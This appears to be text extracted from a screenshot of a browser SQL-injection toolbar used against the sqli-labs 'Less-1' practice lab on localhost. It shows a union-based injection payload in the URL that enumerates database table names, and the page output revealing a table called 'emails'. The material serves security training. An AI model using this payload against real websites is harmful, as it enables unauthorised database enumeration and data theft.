 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema=database() -- + -
Split URL +
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1